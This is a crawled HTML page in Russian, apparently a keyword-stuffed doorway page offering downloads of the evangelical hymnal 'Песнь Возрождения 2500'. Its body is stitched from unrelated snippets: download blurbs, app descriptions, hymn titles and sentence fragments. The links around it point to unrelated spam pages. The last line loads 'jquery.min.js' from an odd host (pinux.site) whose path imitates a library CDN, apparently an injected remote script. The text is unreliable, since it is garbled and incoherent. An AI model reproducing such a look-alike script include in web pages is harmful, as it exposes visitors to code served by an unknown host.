

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-skachat-pesn-vozrozhdeniya-2500-knigu.html
body_size: 5171
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песнь возрождения 2500 книгу - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песнь возрождения 2500 книгу</h2>
                            </header>
                            <p>Диск №1. Скачать с яндех диска, бесплатно. 001 0001 Слушайте повесть любви в простоте 002 0004 Господь, душа внимать готова 003 0006 О, Спаситель, благодать 004 0007 О, Божьих слов не пропускай 005 0008 Люблю, Спаситель, в книге дивной 006 0008 Люблю, Спаситель. Христианские Книги скачать Мультфильмы смотреть Проповеди Музыка Свидетельства онлайн. СКАЧАТЬ ЗДЕСЬ. Название: Песнь Возрождения Автор: Музыкально-хоровой отдел МСЦ ЕХБ Издательство: Библейская лига Год: 2004 Страниц: 960 Формат: DOC, Html Качество. Download Песнь Возрождения 2800/3055/3300 apk 4.2.1 for Android. Christian songs "Song of Revival 2800/3055/3300" "Psalmospіvi 1000". Настройки - шрифт/фон/тема - припев после каждого куплета - свайп - помощь. Песнь Возрождения 3055 2010, четвертое, переработанное. Слушайте и скачивайте песнь возрождения на Хотплеере в mp3. Песнь Возрождения — Люблю, Спаситель, в Книге дивной 04:58. Песнь Возрождения — 0434 Господь Иисус умерший 05:39. Песнь Возрождения 2500 (диск1). Песнь Возрождения - самый распространённый и самый любимый сборник духовных песен. Несмотря на то, что за десятки лет своего существования он несколько раз менял названия, порядок нумерации, количество включенных псалмов. Песнь Возрождения 3300. " Бесплатное Приложение ". Скачать бесплатно. На данный момент вы можете прочитать описание Песнь Возрождения 3300, предоставленое официальным разработчиком Brother Andrey здесь. Песнь ВОЗРОЖДЕНИЯ - ПРЕДИСЛОВИЕ. Радостно пойте Богу. 7 (7) Благословений потоки. 8 (8) Люблю, Спаситель, в книге дивной. 9 (9) Весть об Иисусе скажи мне. 10 (10) Вот собрались мы опять. Для общего пения в нашем братстве в основном использовался сборник духовных песен "Песнь возрождения", который был Предлагаемый единый сборник выходит в двух видах: нотный - под названием "Песни христиан", Том 1, и без нот - под названием "Песнь возрождения". 
На этой странице Вы можете скачать Песнь возрождения 2555 в хорошем/отличном качестве (320Kbps) в формате mp3, а также Песнь возрождения 2555 - Ты знаешь Боже и другие Слушайте музыку Песнь возрождения 2555 онлайн и другие рингтоны и минусовки. Песнь Возрождения Христианские Песни слушать онлайн. Прослушать Скачать 04:20. Protest ND. Прослушать Скачать 03:11. Песнь Возрождения, христианские гимны. Ты куда идешь, скажи мне, странник. Песнь Возрождения-самый распространённый и самый любимый сборник духовных песен.За десятки лет своего существования он несколько раз менял названия,порядок нумерации,количество включенных псалмов.Неизменным оставался дух,пронизывающий все. Песнь Возрождения - печатный сборник духовных песен («псалмов») для общего пения на богослужениях и для хорового пения. Широко используется в баптистских и иных евангельских церквях России, Украины, Беларуси и прочих стран бывшего СССР. 
Слушайте Песнь Возрождения 2500 и скачивайте бесплатно в формате mp3 прямо сейчас, без кодов, смс и регистрации. Мама, что в жизни есть лучше — Песнь Возрождения 2500. ПЕСНЬ ВОЗРОЖДЕНИЯ 2500. 1637. ОЧЕНЬ РАНО, НА РАССВЕТЕ (б). Andantino Медленно Песни Христиан"Том 3 №142 С. Бацук.1910-1983р. Песнь Возрождения-самый распространённый и самый любимый сборник духовных песен.За десятки лет Нумерация псалмов может не совпадать с вашим изданием сборника "Песнь Возрождения".Настоящая нумерация сделана по изданию "ПЕСНЬ ВОЗРОЖДЕНИЯ 2500". Христианские песни "Песнь Возрождения 2800/3055/3300" "Псалмоспіви 1000". Функции - поиск название/номер песни (голосовой ввод (android 4.4+ подробнее помощь в приложении)) - алфавит - закладки - история Older version of Песнь Возрождения 2800/3055/3300. Песнь возрождения 2800 SPEVKA.COM  Верить надеяться любить SPEVKA.COM  Поделиться треком с друзьями. Поиск лучшего зеркала. Скачать. 
Сборник духовных песен евангельских христиан-баптистов "Песнь Возрождения". СКАЧАТЬ. Пусть это новое издание христианских песен послужит делу возрождения и укрепления душ, делу возрождения всего 7 (7) Благословений потоки. 8 (8) Люблю, Спаситель, в книге дивной. 1. Перед Началом Собрания. 16. Для Детей и Семейные. 2. Молитвенные. 17. На Погребение. Бесплатно. Android. Это сборник христианских песен из Песнь Возрождения 3300. Сборник очень легко использовать, моментальный поиск по номерам, названиям песен, и поиск в тексте песни. Распространяется бесплатно, без рекламы, и без запросов о пользовании. «ПЕСНИ ХРИСТИАН», том 1, издание 2009 года. Издание второе, переработанное и дополненное. Название: «Песнь возрождения» Год: 2009 Издатель: Издательство. 
Песнь Возрождения — сборник духовных песен («псалмов») для общего пения на богослужениях и для хорового пения. Широко используется в баптистских и иных евангельских церквях России, Украины, Беларуси. песнь возрождения, 696 cкачать бесплатно, как и Песнь возрождения - Наша жизнь коротка, Песнь возрождения - Славьте Бога, Песнь возрождения - Христос воскрес, ПЕСНЬ ВОЗРОЖДЕНИЯ - Братья все ликуйте. Исполнитель: Песнь Возрождения-2500(диск1) Альбом: Песнь Возрождения- Часть 1 Жанр: Христианские Песнь Возрождения-самый распространённый и самый любимый сборник духовных песен.За Для открытия файла нужно скачать все части архива и распаковать его. 
Download. Текст песни. 8 Люблю Спаситель в книге дивной. Куплет 1. Весть об Иисусе скажи мне, Все расскажи про Него: Чудная повесть благая Сердцу дороже всего. Ангелов песнь повтори мне, Песнь о Его Рождестве: Богу хваленье на небе, Мир и любовь на земле. Скачать 3.36 Mb. Название. Песнь Возрождения Сборник духовных песен евангельских христиан-баптистов Издание второе, переработанное и дополненное. Для общего пения в нашем братстве в основном использовался сборник духовных песен "Песнь возрождения". Как жаль, не в полном собрании сборник "Песнь Возрождения"!!! Слава, Честь и Хвала Господу и Спасителю Иисусу Христу!!! Христианские рассказы Олега ЗАМУРУЕВА из книги "Придите ко Мне все!". MP3-Pesnja.com: mp3 песни и музыку можно слушать онлайн и скачать бесплатно без регистрации и смс. Вся музыка на данной странице - песнь возрождения 2500.mp3 доступна для бесплатного не коммерческого онлайн прослушивания. Слушать и скачать mp3 песнь возрождения 2500. Размер: 215.13 MB, Продолжительность: 2 ч, 43 мин и 28 сек. Поиск музыки онлайн на песнь возрождения 2500 - Скачать mp3 бесплатно. Христианская Музыка Песнь Возрождения 01 Христианские песни. 192 Kbps 215.13 MB 02:43. Самоназвание евангельские христиане-баптисты появилось не позднее 1904 года, когда. 1-м Всемирным съездом христиан-баптистов в Лондоне в 1905 г. в качестве основы вероучения был. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-kak-ustanovit-chit-na-warmine.html">Как установить чит на warmine</a></li>
                                <li><a href="mpu1-pesni-ukrainskie-minusovki.html">Песни украинские минусовки</a></li>
                                <li><a href="mpu1-karlo-pedersoli.html">Карло педерсоли</a></li>
                                <li><a href="mpu1-navitel-karty-nm3-torrent.html">Навител карты nm3 торрент</a></li>
                                <li><a href="mpu1-promezhutka-yumz-6-shema.html">Промежутка юмз 6 схема</a></li>
                                <li><a href="mpu1-raspisanie-elektrichek-s-vostochnogo-vokzala.html">Расписание электричек с восточного вокзала</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-zapolnyaem-bolnichnyy-list-rabotodatelem-obrazec.html">Заполняем больничный лист работодателем образец</a></li>
                                            <li><a href="mpu1-tekst-pesni-bara-biri-na-russkom.html">Текст песни бара бири на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-raspisanie-elektrichek-na-borisov-orshu-iz-minska.html">Расписание электричек на борисов оршу из минска</a></li>
                                            <li><a href="mpu1-detskaya-kniga-malenkiy-vodyanoy.html">Детская книга маленький водяной</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-akt-priema-peredachi-vypolnennyh-rabot-skachat.html">Акт приема передачи выполненных работ скачать</a></li>
                                            <li><a href="mpu1-avtovokzal-poltavskaya-raspisanie.html">Автовокзал полтавская расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-sila-i-slava-grem-grin-audiokniga.html">Сила и слава грэм грин аудиокнига</a></li>
                                            <li><a href="mpu1-skachat-muzyku-zemlyanka.html">Скачать музыку землянка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
